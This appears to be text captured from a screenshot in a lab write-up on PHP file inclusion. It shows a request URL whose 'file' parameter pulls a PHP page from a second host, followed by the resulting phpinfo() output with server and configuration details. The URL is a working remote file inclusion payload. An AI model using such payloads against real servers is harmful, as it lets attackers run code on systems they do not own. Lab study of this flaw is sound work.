 localhost/1.php?file=http://192.168.91.139/phpinfo.php?
PHP Version 8.0.2
php
System Linux ubuntu 5.8.0-44-generic #50~20.04.1-Ubuntu SMP Wed Feb 10 21:07:30 UTC 2021 x86_64
Build Date Feb 23 2021 15:14:20
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.0/apache2
Loaded Configuration File /etc/php/8.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.0/apache2/conf.d
Additional .ini files parsed /etc/php/8.0/apache2/conf.d/10-opcache.ini, /etc/php/8.0/apache2/conf.d/10-pdo.ini,
/etc/php/8.0/apache2/conf.d/20-calendar.ini, /etc/php/8.0/apache2/conf.d/20-ctype.ini,
/etc/php/8.0/apache2/conf.d/20-exif.ini, /etc/php/8.0/apache2/conf.d/20-ffi.ini,
/etc/php/8.0/apache2/conf.d/20-fileinfo.ini, /etc/php/8.0/apache2/conf.d/20-ftp.ini,
/etc/php/8.0/apache2/conf.d/20-gettext.ini, /etc/php/8.0/apache2/conf.d/20-iconv.ini,
/etc/php/8.0/apache2/conf.d/20-phar.ini, /etc/php/8.0/apache2/conf.d/20-posix.ini,
/etc/php/8.0/apache2/conf.d/20-readline.ini, /etc/php/8.0/apache2/conf.d/20-shmop.ini,
/etc/php/8.0/apache2/conf.d/20-sockets.ini, /etc/php/8.0/apache2/conf.d/20-sysvmsg.ini,